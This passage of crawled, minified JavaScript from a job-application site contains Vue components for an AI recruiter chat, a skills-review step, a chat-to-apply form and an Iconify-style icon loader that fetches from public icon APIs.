Object.keys(Va).reduce((e, t) => {
  const o = t.match(/\/.*\/(.*?).vue/i);
  return o && o.length >= 2 && (e[o[1]] = Va[t]), e;
}, {});
async function $C(e, t, o, n) {
  return await wC(e, t, o, n, CC);
}
export {
  b as _,
  VC as a,
  CC as c,
  $C as i,
  SC as u
};


--- FILE ---
content_type: text/javascript
request_url: https://lifecarenh.applicantpro.com/js/web-components/AIRecruiterAgentButton-dce1a211.js
body_size: 647
content:
import B from "./AIRecruiterAgentButtonIntro-c8d11438.js";
import { s as C } from "./sleep-5fe6dbb2.js";
import "./date-177ae85d.js";
import { u as I, _ as V } from "./public-career-site-3969d40d.js";
import "./htmlSafe-1151bbec.js";
import k from "./AIRecruiterAgentButtonIsolvedIcon-abf6b52c.js";
import R from "./AIRecruiterAgentButtonGenericIcon-a370c344.js";
const h = window.Vue.defineComponent, y = window.Vue.unref, t = window.Vue.openBlock, u = window.Vue.createBlock, l = window.Vue.createCommentVNode, _ = window.Vue.createElementBlock, N = window.Vue.resolveComponent, b = window.Vue.normalizeClass, x = window.Vue.withCtx, M = window.Vue.createVNode, D = { class: "ai-recruiter-agent-button-container" }, E = {
  key: 2,
  class: "new-messages-dot"
}, $ = window.Vue.onBeforeMount, s = window.Vue.ref, d = "aira_intro_played", O = /* @__PURE__ */ h({
  __name: "AIRecruiterAgentButton",
  props: {
    thereAreNewMessages: { type: Boolean }
  },
  emits: ["toggleChat"],
  setup(m, { emit: w }) {
    const f = I(), p = [4, 32].includes(Number(f.currentRouteData.root_domain_id)), g = m, A = w, n = s(null), r = s(!1), e = s(null);
    $(async () => {
      if (document.cookie.includes(`${d}=true`) === !1) {
        await C(3e3), document.cookie = `${d}=true; max-age=31536000; path=/;`, e.value = !1;
        return;
      }
      e.value = !0;
    });
    function a(i) {
      e.value = !0, r.value = !1, A("toggleChat", i);
    }
    return (i, o) => {
      const v = N("w-button");
      return t(), _("div", D, [
        M(v, {
          id: "ai-recruiter-agent-button",
          ref_key: "aiRecruiterAgentButtonRef",
          ref: n,
          class: b({ hide: e.value === null }),
          onClick: o[0] || (o[0] = (c) => a(!0))
        }, {
          default: x(() => [
            y(p) === !0 ? (t(), u(k, { key: 0 })) : (t(), u(R, { key: 1 })),
            g.thereAreNewMessages === !0 || r.value === !0 ? (t(), _("span", E)) : l("", !0)
          ]),
          _: 1
        }, 8, ["class"]),
        e.value === !1 && n.value !== null ? (t(), u(B, {
          key: 0,
          "ai-recruiter-agent-button": n.value.$el,
          onShowNewMessagesDot: o[1] || (o[1] = (c) => r.value = c),
          onToggleChat: a
        }, null, 8, ["ai-recruiter-agent-button"])) : l("", !0)
      ]);
    };
  }
});
const Y = /* @__PURE__ */ V(O, [["__scopeId", "data-v-e6974242"]]);
export {
  Y as default
};


--- FILE ---
content_type: text/javascript
request_url: https://lifecarenh.applicantpro.com/js/web-components/AIRecruiterAgentChatMessageDisplaySkills-5e1b86ec.js
body_size: 1853
content:
import { A as j } from "./ApIcon-4fc96c14.js";
import Q from "./AIRecruiterAgentChatMessageDisplaySkillsProblemReadingResume-ecde35d6.js";
import { A as T } from "./AIRecruiterAgentChatMessageDisplaySkillsTags-d4e87b8e.js";
import { a as g } from "./AIRecruiterAgent-599ec5da.js";
import "./date-177ae85d.js";
import { u as z, _ as U } from "./public-career-site-3969d40d.js";
import "./htmlSafe-1151bbec.js";
const O = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M1 3h22L12 22"/>'
}, G = O, J = window.Vue.defineComponent, R = window.Vue.toDisplayString, k = window.Vue.createElementVNode, r = window.Vue.openBlock, v = window.Vue.createElementBlock, _ = window.Vue.createCommentVNode, b = window.Vue.createBlock, f = window.Vue.createVNode, y = window.Vue.createTextVNode, S = window.Vue.resolveComponent, C = window.Vue.withCtx, K = window.Vue.unref, X = window.Vue.normalizeClass, H = window.Vue.Fragment, P = { key: 0 }, W = window.Vue.nextTick, $ = window.Vue.onMounted, q = window.Vue.onUpdated, w = window.Vue.ref, x = 3, Y = 3, Z = /* @__PURE__ */ J({
  __name: "AIRecruiterAgentChatMessageDisplaySkills",
  props: {
    skills: {},
    skillsSource: {},
    componentName: {},
    role: {},
    autoAdvance: { type: Boolean },
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    scrollToBottom: { type: Function },
    buildChatBubble: { type: Function },
    appendToMessageQueue: { type: Function },
    clearMessageQueue: { type: Function },
    clearAllMessages: { type: Function },
    enableSendMessageInput: { type: Function },
    disableSendMessageInput: { type: Function },
    startChatToApply: { type: Function }
  },
  setup(B) {
    const t = B, c = w(null), s = w([]), a = w([]), d = w(!1);
    let p = null;
    const M = z();
    $(() => {
      A(), p = new ResizeObserver(A), p.observe(c.value);
    }), q(() => {
      t.scrollToBottom();
    });
    function A() {
      W(() => {
        if (c.value === null)
          return;
        const l = c.value, e = t.skills;
        if (a.value = [], e.length === 0) {
          s.value = e;
          return;
        }
        const o = Array.from(l.children);
        if (o.length === 0) {
          s.value = [];
          return;
        }
        const n = [];
        let m = null;
        if (o.forEach((u, L) => {
          const I = u.offsetTop;
          (m === null || I !== m) && (n.push(L), m = I);
        }), n.length <= x) {
          s.value = e;
          return;
        }
        const i = n[x - 1];
        let h = i;
        for (let u = i; u < o.length && o[u].offsetTop === o[i].offsetTop; ++u)
          h = u;
        s.value = e.slice(0, h), a.value = e.slice(h);
      });
    }
    function V() {
      p !== null && (c.value = null, p.disconnect(), p = null), s.value = t.skills ?? [], a.value = [];
    }
    function N() {
      t.disableSendMessageInput(), V(), d.value = !0;
    }
    function E(l) {
      l.forEach((e) => {
        s.value.some((n) => n.toLowerCase() === e.toLowerCase()) === !1 && s.value.push(e);
      });
    }
    function F(l) {
      s.value = s.value.filter((e) => e !== l);
    }
    async function D() {
      if (d.value === !0) {
        t.clearMessageQueue(), g.resume.skills = s.value;
        const l = await M.post(`/core/ai-recruiter-agent/${M.currentRouteData.domain_id}/match-job-listings-with-current-data`, {
          chatId: g.chatId,
          skills: g.resume.skills
        });
        if (l.success === !0) {
          const e = l.data.searchResults;
          g.jobs = structuredClone(e), t.appendToMessageQueue(t.buildChatBubble("AIRecruiterAgentChatMessageJobsResult", { jobs: e }, e.length > 0)), e.length > 0 && t.appendToMessageQueue(t.buildChatBubble("AIRecruiterAgentChatMessageDisplayJobs", { jobs: e }));
        } else
          t.appendToMessageQueue(t.buildChatBubble("AIRecruiterAgentMessageUnableToLoad"));
        d.value = !1;
      }
      t.enableSendMessageInput(), t.goToNextMessage();
    }
    return (l, e) => {
      const o = S("w-tag"), n = S("w-flex"), m = S("w-button");
      return r(), v(H, null, [
        s.value.length > 0 ? (r(), v("div", P, [
          k("b", null, R(l.skillsSource === "resume" ? s.value.length > Y ? "Awesome! I found these key skills from your resume" : "Awesome! I found a few key skills from your resume" : "Great! Here's a list of your top skills to review") + ": ", 1)
        ])) : (r(), b(Q, { key: 1 })),
        k("div", {
          id: "hidden-skills-measurement-container",
          ref_key: "hiddenSkillsMeasurementContainerRef",
          ref: c
        }, [
          f(T, {
            "edit-mode": !1,
            skills: t.skills
          }, null, 8, ["skills"])
        ], 512),
        f(T, {
          "edit-mode": d.value,
          skills: s.value,
          onAddSkills: e[0] || (e[0] = (i) => E(i)),
          onRemoveSkill: e[1] || (e[1] = (i) => F(i))
        }, null, 8, ["edit-mode", "skills"]),
        k("div", null, [
          a.value.length > 0 ? (r(), b(o, {
            key: 0,
            class: "skill-tag mb1",
            round: "",
            "bg-color": "blue-light6",
            color: "blue-dark3"
          }, {
            default: C(() => [
              y(" +" + R(a.value.length), 1)
            ]),
            _: 1
          })) : _("", !0),
          f(n, {
            class: "size--xs",
            "justify-space-between": "",
            wrap: ""
          }, {
            default: C(() => [
              k("div", {
                class: X(["skills-action", { invisible: a.value.length === 0 }]),
                onClick: V
              }, [
                f(j, { icon: K(G) }, null, 8, ["icon"]),
                e[2] || (e[2] = y(" Show all skills "))
              ], 2),
              t.isCurrentMessage === !0 && d.value === !1 ? (r(), v("div", {
                key: 0,
                class: "skills-action",
                onClick: N
              }, "Adjust Skills")) : _("", !0)
            ]),
            _: 1
          })
        ]),
        t.isCurrentMessage && s.value.length > 0 ? (r(), b(m, {
          key: 2,
          class: "my2 py4",
          width: "100%",
          "bg-color": "light-blue-dark3",
          color: "white",
          onClick: D
        }, {
          default: C(() => e[3] || (e[3] = [
            y(" Show my matches ")
          ])),
          _: 1
        })) : _("", !0)
      ], 64);
    };
  }
});
const ae = /* @__PURE__ */ U(Z, [["__scopeId", "data-v-1e0be39d"]]);
export {
  ae as default
};


--- FILE ---
content_type: text/javascript
request_url: https://lifecarenh.applicantpro.com/js/web-components/ChatToApply-dabbb860.js
body_size: 1431
content:
import "./date-177ae85d.js";
import { u as q, a as T, _ as F } from "./public-career-site-3969d40d.js";
import "./htmlSafe-1151bbec.js";
import M from "./ChatToApplyMessageContainer-f964532c.js";
import { _ as P } from "./ChatToApplyWelcomeContainer-58f6ec82.js";
import { _ as W } from "./ChatToApplyBookingContainer-aacfa863.js";
import { C as u, c as k, a as $ } from "./ChatToApply-940b58e5.js";
import { c as U } from "./CtaChatBubbleText-9c6aa28f.js";
import { c as A, C as l } from "./CtaApplicationState-92f23d3b.js";
function x(g, o) {
  const p = Object.assign({}, g);
  for (const n of Object.keys(o))
    o[n] instanceof Object ? p[n] = x(g[n], o[n]) : p[n] = o[n];
  return p;
}
const G = window.Vue.defineComponent, h = window.Vue.unref, y = window.Vue.openBlock, b = window.Vue.createBlock, S = window.Vue.createCommentVNode, N = window.Vue.createElementBlock, R = {
  id: "chat-to-apply-container",
  class: "bd2 bdrs1"
}, K = window.Vue.onBeforeMount, L = window.Vue.provide, m = window.Vue.ref, D = window.Vue.toRaw, z = /* @__PURE__ */ G({
  __name: "ChatToApply",
  props: {
    listingId: { default: 0 },
    existingData: { default: void 0 },
    tallHeight: { type: Boolean, default: !1 },
    closeHandler: { type: Function, default: void 0 }
  },
  setup(g) {
    const o = g, p = q(), n = T(), s = m(u.Welcome), r = m(k), d = m([]), t = m(A), _ = m({});
    r.value.listingId = o.listingId;
    const c = v(k), B = v(A);
    function f() {
      s.value += 1, s.value >= u.Booking && (s.value = u.Booking);
    }
    function C() {
      s.value -= 1, s.value <= u.Welcome && (s.value = u.Welcome, V());
    }
    async function w(a) {
      const i = t.value.status;
      if (t.value.status = a, a === l.Submitting)
        await H();
      else if (a === l.Submitted)
        f();
      else if (a === l.Closing && o.closeHandler !== void 0) {
        const e = v(D(r.value));
        o.closeHandler(i === l.Submitted, e);
      }
    }
    async function I(a, i) {
      _.value[a] = i, await j();
    }
    async function j() {
      if (t.value.isValid = !0, t.value.errorCount > 0) {
        t.value.isValid = !1;
        return;
      }
      Object.keys(_.value).forEach((a) => {
        if (!_.value[a]) {
          t.value.isValid = !1;
          return;
        }
      });
    }
    async function H() {
      if (!t.value.isValid) {
        t.value.status = l.InProgress;
        return;
      }
      if (t.value.status !== l.Submitting)
        return;
      t.value.status = l.Pending;
      const a = await p.post(
        `/core/chat-to-apply/${o.listingId}/apply`,
        D(r.value)
      );
      a.success ? (t.value.status = l.Submitted, r.value.applicationId = a.data.applicationId, n.toastSuccess("Success! We've received your application."), f()) : (t.value.status = l.InProgress, a.message ? n.toastError(a.message) : n.toastError("An error occurred while submitting your application. Please try again later."));
    }
    function O() {
      return v(c);
    }
    function E() {
      return v(B);
    }
    function v(a) {
      return structuredClone(a);
    }
    function V() {
      r.value = O(), t.value = E();
    }
    return K(async () => {
      const a = await p.get(`/core/chat-to-apply/${o.listingId}/messages`);
      if (!a.success || a.data.messages.length === 0 ? d.value = [
        {
          ...U,
          text: "Sorry, we are unable to load the chat at this time."
        }
      ] : d.value = a.data.messages, d.value.forEach((i) => {
        i.data && i.data.length > 0 && i.data.forEach((e) => {
          e.group ? (c[e.group] || (c[e.group] = {}), t.value.requiredFields[e.group] || (t.value.requiredFields[e.group] = []), c[e.group][e.name] = e?.value ?? null, e.required && t.value.requiredFields[e.group].push(e.name)) : (c[e.name] = e?.value ?? null, e.required && t.value.requiredFields._.push(e.name));
        });
      }), o.existingData && Object.keys(o.existingData).length > 0) {
        const i = x(c, o.existingData);
        for (const e in i)
          c[e] = i[e];
      }
      c.listingId = o.listingId, V();
    }), L($, r), (a, i) => (y(), N("div", R, [
      s.value === h(u).Welcome ? (y(), b(P, {
        key: 0,
        "next-section": f,
        "set-application-status": w,
        "can-close-cta": o.closeHandler !== void 0,
        "onUpdate:applicationState": i[0] || (i[0] = (e) => t.value = e)
      }, null, 8, ["can-close-cta"])) : S("", !0),
      s.value === h(u).Messages ? (y(), b(M, {
        key: 1,
        messages: d.value,
        "next-section": f,
        "prev-section": C,
        "application-state": t.value,
        "set-application-status": w,
        "set-application-section-validity": I,
        "can-close-cta": o.closeHandler !== void 0,
        "tall-height": a.tallHeight,
        "onUpdate:applicationState": i[1] || (i[1] = (e) => t.value = e)
      }, null, 8, ["messages", "application-state", "can-close-cta", "tall-height"])) : S("", !0),
      s.value === h(u).Booking ? (y(), b(W, {
        key: 2,
        messages: d.value,
        "next-section": f,
        "prev-section": C,
        "application-state": t.value,
        "application-data": r.value,
        "set-application-status": w,
        "can-close-cta": o.closeHandler !== void 0,
        "onUpdate:applicationState": i[2] || (i[2] = (e) => t.value = e)
      }, null, 8, ["messages", "application-state", "application-data", "can-close-cta"])) : S("", !0)
    ]));
  }
});
const ie = /* @__PURE__ */ F(z, [["__scopeId", "data-v-cf05497f"]]);
export {
  ie as default
};


--- FILE ---
content_type: text/javascript
request_url: https://lifecarenh.applicantpro.com/js/web-components/ApIcon-4fc96c14.js
body_size: 9573
content:
import { _ as Le } from "./public-career-site-3969d40d.js";
const ne = window.Vue.h, Me = window.Vue.defineComponent, j = /^[a-z0-9]+(-[a-z0-9]+)*$/, z = (e, t, n, r = "") => {
  const o = e.split(":");
  if (e.slice(0, 1) === "@") {
    if (o.length < 2 || o.length > 3)
      return null;
    r = o.shift().slice(1);
  }
  if (o.length > 3 || !o.length)
    return null;
  if (o.length > 1) {
    const c = o.pop(), l = o.pop(), a = {
      // Allow provider without '@': "provider:prefix:name"
      provider: o.length > 0 ? o[0] : r,
      prefix: l,
      name: c
    };
    return t && !M(a) ? null : a;
  }
  const i = o[0], s = i.split("-");
  if (s.length > 1) {
    const c = {
      provider: r,
      prefix: s.shift(),
      name: s.join("-")
    };
    return t && !M(c) ? null : c;
  }
  if (n && r === "") {
    const c = {
      provider: r,
      prefix: "",
      name: i
    };
    return t && !M(c, n) ? null : c;
  }
  return null;
}, M = (e, t) => e ? !!((e.provider === "" || e.provider.match(j)) && (t && e.prefix === "" || e.prefix.match(j)) && e.name.match(j)) : !1, ye = Object.freeze(
  {
    left: 0,
    top: 0,
    width: 16,
    height: 16
  }
), N = Object.freeze({
  rotate: 0,
  vFlip: !1,
  hFlip: !1
}), B = Object.freeze({
  ...ye,
  ...N
}), Q = Object.freeze({
  ...B,
  body: "",
  hidden: !1
});
function Oe(e, t) {
  const n = {};
  !e.hFlip != !t.hFlip && (n.hFlip = !0), !e.vFlip != !t.vFlip && (n.vFlip = !0);
  const r = ((e.rotate || 0) + (t.rotate || 0)) % 4;
  return r && (n.rotate = r), n;
}
function oe(e, t) {
  const n = Oe(e, t);
  for (const r in Q)
    r in N ? r in e && !(r in n) && (n[r] = N[r]) : r in t ? n[r] = t[r] : r in e && (n[r] = e[r]);
  return n;
}
function Ae(e, t) {
  const n = e.icons, r = e.aliases || /* @__PURE__ */ Object.create(null), o = /* @__PURE__ */ Object.create(null);
  function i(s) {
    if (n[s])
      return o[s] = [];
    if (!(s in o)) {
      o[s] = null;
      const c = r[s] && r[s].parent, l = c && i(c);
      l && (o[s] = [c].concat(l));
    }
    return o[s];
  }
  return (t || Object.keys(n).concat(Object.keys(r))).forEach(i), o;
}
function Ne(e, t, n) {
  const r = e.icons, o = e.aliases || /* @__PURE__ */ Object.create(null);
  let i = {};
  function s(c) {
    i = oe(
      r[c] || o[c],
      i
    );
  }
  return s(t), n.forEach(s), oe(e, i);
}
function we(e, t) {
  const n = [];
  if (typeof e != "object" || typeof e.icons != "object")
    return n;
  e.not_found instanceof Array && e.not_found.forEach((o) => {
    t(o, null), n.push(o);
  });
  const r = Ae(e);
  for (const o in r) {
    const i = r[o];
    i && (t(o, Ne(e, o, i)), n.push(o));
  }
  return n;
}
const ze = {
  provider: "",
  aliases: {},
  not_found: {},
  ...ye
};
function $(e, t) {
  for (const n in t)
    if (n in e && typeof e[n] != typeof t[n])
      return !1;
  return !0;
}
function be(e) {
  if (typeof e != "object" || e === null)
    return null;
  const t = e;
  if (typeof t.prefix != "string" || !e.icons || typeof e.icons != "object" || !$(e, ze))
    return null;
  const n = t.icons;
  for (const o in n) {
    const i = n[o];
    if (!o.match(j) || typeof i.body != "string" || !$(
      i,
      Q
    ))
      return null;
  }
  const r = t.aliases || /* @__PURE__ */ Object.create(null);
  for (const o in r) {
    const i = r[o], s = i.parent;
    if (!o.match(j) || typeof s != "string" || !n[s] && !r[s] || !$(
      i,
      Q
    ))
      return null;
  }
  return t;
}
const re = /* @__PURE__ */ Object.create(null);
function Be(e, t) {
  return {
    provider: e,
    prefix: t,
    icons: /* @__PURE__ */ Object.create(null),
    missing: /* @__PURE__ */ new Set()
  };
}
function S(e, t) {
  const n = re[e] || (re[e] = /* @__PURE__ */ Object.create(null));
  return n[t] || (n[t] = Be(e, t));
}
function W(e, t) {
  return be(t) ? we(t, (n, r) => {
    r ? e.icons[n] = r : e.missing.add(n);
  }) : [];
}
function De(e, t, n) {
  try {
    if (typeof n.body == "string")
      return e.icons[t] = { ...n }, !0;
  } catch {
  }
  return !1;
}
let F = !1;
function xe(e) {
  return typeof e == "boolean" && (F = e), F;
}
function Ve(e) {
  const t = typeof e == "string" ? z(e, !0, F) : e;
  if (t) {
    const n = S(t.provider, t.prefix), r = t.name;
    return n.icons[r] || (n.missing.has(r) ? null : void 0);
  }
}
function $e(e, t) {
  const n = z(e, !0, F);
  if (!n)
    return !1;
  const r = S(n.provider, n.prefix);
  return De(r, n.name, t);
}
function Re(e, t) {
  if (typeof e != "object")
    return !1;
  if (typeof t != "string" && (t = e.provider || ""), F && !t && !e.prefix) {
    let o = !1;
    return be(e) && (e.prefix = "", we(e, (i, s) => {
      s && $e(i, s) && (o = !0);
    })), o;
  }
  const n = e.prefix;
  if (!M({
    provider: t,
    prefix: n,
    name: "a"
  }))
    return !1;
  const r = S(t, n);
  return !!W(r, e);
}
const Ie = Object.freeze({
  width: null,
  height: null
}), ve = Object.freeze({
  // Dimensions
  ...Ie,
  // Transformations
  ...N
}), Qe = /(-?[0-9.]*[0-9]+[0-9.]*)/g, qe = /^-?[0-9.]*[0-9]+[0-9.]*$/g;
function ie(e, t, n) {
  if (t === 1)
    return e;
  if (n = n || 100, typeof e == "number")
    return Math.ceil(e * t * n) / n;
  if (typeof e != "string")
    return e;
  const r = e.split(Qe);
  if (r === null || !r.length)
    return e;
  const o = [];
  let i = r.shift(), s = qe.test(i);
  for (; ; ) {
    if (s) {
      const c = parseFloat(i);
      isNaN(c) ? o.push(i) : o.push(Math.ceil(c * t * n) / n);
    } else
      o.push(i);
    if (i = r.shift(), i === void 0)
      return o.join("");
    s = !s;
  }
}
function He(e, t = "defs") {
  let n = "";
  const r = e.indexOf("<" + t);
  for (; r >= 0; ) {
    const o = e.indexOf(">", r), i = e.indexOf("</" + t);
    if (o === -1 || i === -1)
      break;
    const s = e.indexOf(">", i);
    if (s === -1)
      break;
    n += e.slice(o + 1, i).trim(), e = e.slice(0, r).trim() + e.slice(s + 1);
  }
  return {
    defs: n,
    content: e
  };
}
function Ue(e, t) {
  return e ? "<defs>" + e + "</defs>" + t : t;
}
function Ge(e, t, n) {
  const r = He(e);
  return Ue(r.defs, t + r.content + n);
}
const Ke = (e) => e === "unset" || e === "undefined" || e === "none";
function Je(e, t) {
  const n = {
    ...B,
    ...e
  }, r = {
    ...ve,
    ...t
  }, o = {
    left: n.left,
    top: n.top,
    width: n.width,
    height: n.height
  };
  let i = n.body;
  [n, r].forEach((g) => {
    const u = [], C = g.hFlip, I = g.vFlip;
    let b = g.rotate;
    C ? I ? b += 2 : (u.push(
      "translate(" + (o.width + o.left).toString() + " " + (0 - o.top).toString() + ")"
    ), u.push("scale(-1 1)"), o.top = o.left = 0) : I && (u.push(
      "translate(" + (0 - o.left).toString() + " " + (o.height + o.top).toString() + ")"
    ), u.push("scale(1 -1)"), o.top = o.left = 0);
    let y;
    switch (b < 0 && (b -= Math.floor(b / 4) * 4), b = b % 4, b) {
      case 1:
        y = o.height / 2 + o.top, u.unshift(
          "rotate(90 " + y.toString() + " " + y.toString() + ")"
        );
        break;
      case 2:
        u.unshift(
          "rotate(180 " + (o.width / 2 + o.left).toString() + " " + (o.height / 2 + o.top).toString() + ")"
        );
        break;
      case 3:
        y = o.width / 2 + o.left, u.unshift(
          "rotate(-90 " + y.toString() + " " + y.toString() + ")"
        );
        break;
    }
    b % 2 === 1 && (o.left !== o.top && (y = o.left, o.left = o.top, o.top = y), o.width !== o.height && (y = o.width, o.width = o.height, o.height = y)), u.length && (i = Ge(
      i,
      '<g transform="' + u.join(" ") + '">',
      "</g>"
    ));
  });
  const s = r.width, c = r.height, l = o.width, a = o.height;
  let f, d;
  s === null ? (d = c === null ? "1em" : c === "auto" ? a : c, f = ie(d, l / a)) : (f = s === "auto" ? l : s, d = c === null ? ie(f, a / l) : c === "auto" ? a : c);
  const h = {}, m = (g, u) => {
    Ke(u) || (h[g] = u.toString());
  };
  m("width", f), m("height", d);
  const x = [o.left, o.top, l, a];
  return h.viewBox = x.join(" "), {
    attributes: h,
    viewBox: x,
    body: i
  };
}
const We = /\sid="(\S+)"/g, Xe = "IconifyId" + Date.now().toString(16) + (Math.random() * 16777216 | 0).toString(16);
let Ye = 0;
function Ze(e, t = Xe) {
  const n = [];
  let r;
  for (; r = We.exec(e); )
    n.push(r[1]);
  if (!n.length)
    return e;
  const o = "suffix" + (Math.random() * 16777216 | Date.now()).toString(16);
  return n.forEach((i) => {
    const s = typeof t == "function" ? t(i) : t + (Ye++).toString(), c = i.replace(/[.*+?^${}()|[\]\\]/g, "\\$&");
    e = e.replace(
      // Allowed characters before id: [#;"]
      // Allowed characters after id: [)"], .[a-z]
      new RegExp('([#;"])(' + c + ')([")]|\\.[a-z])', "g"),
      "$1" + s + o + "$3"
    );
  }), e = e.replace(new RegExp(o, "g"), ""), e;
}
const q = /* @__PURE__ */ Object.create(null);
function et(e, t) {
  q[e] = t;
}
function H(e) {
  return q[e] || q[""];
}
function X(e) {
  let t;
  if (typeof e.resources == "string")
    t = [e.resources];
  else if (t = e.resources, !(t instanceof Array) || !t.length)
    return null;
  return {
    // API hosts
    resources: t,
    // Root path
    path: e.path || "/",
    // URL length limit
    maxURL: e.maxURL || 500,
    // Timeout before next host is used.
    rotate: e.rotate || 750,
    // Timeout before failing query.
    timeout: e.timeout || 5e3,
    // Randomise default API end point.
    random: e.random === !0,
    // Start index
    index: e.index || 0,
    // Receive data after time out (used if time out kicks in first, then API module sends data anyway).
    dataAfterTimeout: e.dataAfterTimeout !== !1
  };
}
const Y = /* @__PURE__ */ Object.create(null), _ = [
  "https://api.simplesvg.com",
  "https://api.unisvg.com"
], O = [];
for (; _.length > 0; )
  _.length === 1 || Math.random() > 0.5 ? O.push(_.shift()) : O.push(_.pop());
Y[""] = X({
  resources: ["https://api.iconify.design"].concat(O)
});
function tt(e, t) {
  const n = X(t);
  return n === null ? !1 : (Y[e] = n, !0);
}
function Z(e) {
  return Y[e];
}
const nt = () => {
  let e;
  try {
    if (e = fetch, typeof e == "function")
      return e;
  } catch {
  }
};
let se = nt();
function ot(e, t) {
  const n = Z(e);
  if (!n)
    return 0;
  let r;
  if (!n.maxURL)
    r = 0;
  else {
    let o = 0;
    n.resources.forEach((s) => {
      o = Math.max(o, s.length);
    });
    const i = t + ".json?icons=";
    r = n.maxURL - o - n.path.length - i.length;
  }
  return r;
}
function rt(e) {
  return e === 404;
}
const it = (e, t, n) => {
  const r = [], o = ot(e, t), i = "icons";
  let s = {
    type: i,
    provider: e,
    prefix: t,
    icons: []
  }, c = 0;
  return n.forEach((l, a) => {
    c += l.length + 1, c >= o && a > 0 && (r.push(s), s = {
      type: i,
      provider: e,
      prefix: t,
      icons: []
    }, c = l.length), s.icons.push(l);
  }), r.push(s), r;
};
function st(e) {
  if (typeof e == "string") {
    const t = Z(e);
    if (t)
      return t.path;
  }
  return "/";
}
const ct = (e, t, n) => {
  if (!se) {
    n("abort", 424);
    return;
  }
  let r = st(t.provider);
  switch (t.type) {
    case "icons": {
      const i = t.prefix, c = t.icons.join(","), l = new URLSearchParams({
        icons: c
      });
      r += i + ".json?" + l.toString();
      break;
    }
    case "custom": {
      const i = t.uri;
      r += i.slice(0, 1) === "/" ? i.slice(1) : i;
      break;
    }
    default:
      n("abort", 400);
      return;
  }
  let o = 503;
  se(e + r).then((i) => {
    const s = i.status;
    if (s !== 200) {
      setTimeout(() => {
        n(rt(s) ? "abort" : "next", s);
      });
      return;
    }
    return o = 501, i.json();
  }).then((i) => {
    if (typeof i != "object" || i === null) {
      setTimeout(() => {
        i === 404 ? n("abort", i) : n("next", o);
      });
      return;
    }
    setTimeout(() => {
      n("success", i);
    });
  }).catch(() => {
    n("next", o);
  });
}, lt = {
  prepare: it,
  send: ct
};
function at(e) {
  const t = {
    loaded: [],
    missing: [],
    pending: []
  }, n = /* @__PURE__ */ Object.create(null);
  e.sort((o, i) => o.provider !== i.provider ? o.provider.localeCompare(i.provider) : o.prefix !== i.prefix ? o.prefix.localeCompare(i.prefix) : o.name.localeCompare(i.name));
  let r = {
    provider: "",
    prefix: "",
    name: ""
  };
  return e.forEach((o) => {
    if (r.name === o.name && r.prefix === o.prefix && r.provider === o.provider)
      return;
    r = o;
    const i = o.provider, s = o.prefix, c = o.name, l = n[i] || (n[i] = /* @__PURE__ */ Object.create(null)), a = l[s] || (l[s] = S(i, s));
    let f;
    c in a.icons ? f = t.loaded : s === "" || a.missing.has(c) ? f = t.missing : f = t.pending;
    const d = {
      provider: i,
      prefix: s,
      name: c
    };
    f.push(d);
  }), t;
}
function Se(e, t) {
  e.forEach((n) => {
    const r = n.loaderCallbacks;
    r && (n.loaderCallbacks = r.filter((o) => o.id !== t));
  });
}
function ft(e) {
  e.pendingCallbacksFlag || (e.pendingCallbacksFlag = !0, setTimeout(() => {
    e.pendingCallbacksFlag = !1;
    const t = e.loaderCallbacks ? e.loaderCallbacks.slice(0) : [];
    if (!t.length)
      return;
    let n = !1;
    const r = e.provider, o = e.prefix;
    t.forEach((i) => {
      const s = i.icons, c = s.pending.length;
      s.pending = s.pending.filter((l) => {
        if (l.prefix !== o)
          return !0;
        const a = l.name;
        if (e.icons[a])
          s.loaded.push({
            provider: r,
            prefix: o,
            name: a
          });
        else if (e.missing.has(a))
          s.missing.push({
            provider: r,
            prefix: o,
            name: a
          });
        else
          return n = !0, !0;
        return !1;
      }), s.pending.length !== c && (n || Se([e], i.id), i.callback(
        s.loaded.slice(0),
        s.missing.slice(0),
        s.pending.slice(0),
        i.abort
      ));
    });
  }));
}
let ut = 0;
function dt(e, t, n) {
  const r = ut++, o = Se.bind(null, n, r);
  if (!t.pending.length)
    return o;
  const i = {
    id: r,
    icons: t,
    callback: e,
    abort: o
  };
  return n.forEach((s) => {
    (s.loaderCallbacks || (s.loaderCallbacks = [])).push(i);
  }), o;
}
function pt(e, t = !0, n = !1) {
  const r = [];
  return e.forEach((o) => {
    const i = typeof o == "string" ? z(o, t, n) : o;
    i && r.push(i);
  }), r;
}
var ht = {
  resources: [],
  index: 0,
  timeout: 2e3,
  rotate: 750,
  random: !1,
  dataAfterTimeout: !1
};
function gt(e, t, n, r) {
  const o = e.resources.length, i = e.random ? Math.floor(Math.random() * o) : e.index;
  let s;
  if (e.random) {
    let p = e.resources.slice(0);
    for (s = []; p.length > 1; ) {
      const w = Math.floor(Math.random() * p.length);
      s.push(p[w]), p = p.slice(0, w).concat(p.slice(w + 1));
    }
    s = s.concat(p);
  } else
    s = e.resources.slice(i).concat(e.resources.slice(0, i));
  const c = Date.now();
  let l = "pending", a = 0, f, d = null, h = [], m = [];
  typeof r == "function" && m.push(r);
  function x() {
    d && (clearTimeout(d), d = null);
  }
  function g() {
    l === "pending" && (l = "aborted"), x(), h.forEach((p) => {
      p.status === "pending" && (p.status = "aborted");
    }), h = [];
  }
  function u(p, w) {
    w && (m = []), typeof p == "function" && m.push(p);
  }
  function C() {
    return {
      startTime: c,
      payload: t,
      status: l,
      queriesSent: a,
      queriesPending: h.length,
      subscribe: u,
      abort: g
    };
  }
  function I() {
    l = "failed", m.forEach((p) => {
      p(void 0, f);
    });
  }
  function b() {
    h.forEach((p) => {
      p.status === "pending" && (p.status = "aborted");
    }), h = [];
  }
  function y(p, w, k) {
    const E = w !== "success";
    switch (h = h.filter((v) => v !== p), l) {
      case "pending":
        break;
      case "failed":
        if (E || !e.dataAfterTimeout)
          return;
        break;
      default:
        return;
    }
    if (w === "abort") {
      f = k, I();
      return;
    }
    if (E) {
      f = k, h.length || (s.length ? V() : I());
      return;
    }
    if (x(), b(), !e.random) {
      const v = e.resources.indexOf(p.resource);
      v !== -1 && v !== e.index && (e.index = v);
    }
    l = "completed", m.forEach((v) => {
      v(k);
    });
  }
  function V() {
    if (l !== "pending")
      return;
    x();
    const p = s.shift();
    if (p === void 0) {
      if (h.length) {
        d = setTimeout(() => {
          x(), l === "pending" && (b(), I());
        }, e.timeout);
        return;
      }
      I();
      return;
    }
    const w = {
      status: "pending",
      resource: p,
      callback: (k, E) => {
        y(w, k, E);
      }
    };
